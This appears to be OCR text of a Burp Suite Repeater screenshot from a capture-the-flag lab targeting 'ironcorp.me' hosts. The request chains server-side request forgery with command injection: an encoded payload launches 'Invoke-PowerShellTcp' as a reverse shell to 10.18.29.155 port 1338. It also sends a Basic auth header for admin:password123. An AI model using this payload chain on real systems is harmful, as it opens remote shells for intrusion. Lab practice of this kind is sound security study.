 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://admin.ironcorp.me:11025 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?r=
+http%3A%2F%2Finternal.ironcorp.me%3A11025%2Fname.php%3Fname%3DEquinox%7C%25%34%
39%25%36%65%25%37%36%25%36%66%25%36%62%25%36%35%25%32%64%25%35%30%25%36%66%25%37
%37%25%36%35%25%37%32%25%35%33%25%36%38%25%36%35%25%36%63%25%36%63%25%35%34%25%3
6%33%25%37%30%25%32%30%25%32%64%25%35%32%25%36%35%25%37%36%25%36%35%25%37%32%25%
37%33%25%36%35%25%32%30%25%32%64%25%34%39%25%35%30%25%34%31%25%36%34%25%36%34%25
%37%32%25%36%35%25%37%33%25%37%33%25%32%30%25%33%31%25%33%30%25%32%65%25%33%31%2
5%33%38%25%32%65%25%33%32%25%33%39%25%32%65%25%33%31%25%33%35%25%33%35%25%32%30%
25%32%64%25%35%30%25%36%66%25%37%32%25%37%34%25%32%30%25%33%31%25%33%33%25%33%33
%25%33%38 HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Aug 2022 03:32:22 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.4
4 X-Powered-By: PHP/7.4.4
5 Content-Length: 2796
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <html>
11 <head>
12 <link href="
https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTLfLXmLeMSTt0jOXREfgvd
p8IYWnE9_t49PpAiJNvwHTqnKkL4" rel="icon" type="image/x-icon"/>
13 </script>
14 <title>
Hello
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
16 <STYLE>
17 body{
18 background:url(images/head.jpg);
19 background-size:100%700px;
20 background-repeat:no-repeat;
21 font-family:Tahoma;
22 color:white;
23
INSPECTOR